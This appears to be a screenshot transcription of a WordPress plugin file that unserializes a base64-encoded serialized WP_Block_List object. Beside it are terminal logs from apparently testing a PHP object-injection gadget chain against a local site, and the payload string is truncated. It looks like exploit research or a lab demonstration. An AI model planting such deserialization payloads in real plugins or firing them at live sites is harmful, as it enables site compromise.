 index.php
fancy.php
hello.php
wp-content > plugins > fancy > fancy.php > ...
1 <?php
2 /**
3 * Plugin Name: Fancy
4 * Description: Adds a custom main page.
5 * Version: 1.0
6 * Author: Dimas Maulana
7 */
8
9 $b = 'TzoxMzoiV1BfQmxvY2tfTGlzdCI6Mzp7czo2OiJibG9ja3MiO2E6MTp7aTowO2E6M
10 $a = unserialize(data: base64_decode(string: $b));
11 $a[0];
12
13 if (!defined(constant_name: 'ABSPATH')) {
14 exit;
15 }
16
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 4 bash - html
100 156 0 156 0 0 289 0 --:--:-- --:--:-- --:--:-- 289
[Thu Aug 21 15:11:42.726663 2025] [php7:warn] [pid 12562] [client 127.0.0.1:55004] PHP Warning:
array_merge(): Expected parameter 1 to be an array, string given in /var/www/html/wp-includes/cla
ss-wp-block.php on line 163
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 156 0 156 0 0 288 0 --:--:-- --:--:-- --:--:-- 289
[Thu Aug 21 15:11:43.715109 2025] [php7:notice] [pid 12566] [client 192.168.96.1:37338] SecureTab
leGenerator: Slow wakeup detected (558.55ms), referer: http://localhost/
192.168.96.1 - - [21/Aug/2025:15:11:41 +0000] "POST / HTTP/1.1" 200 4276 "http://localhost/" "Moz
illa/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Sa
fari/537.36"
[Thu Aug 21 15:11:44.253682 2025] [mpm_prefork:notice] [pid 12558] AH00170: caught SIGWINCH, shut
ting down gracefully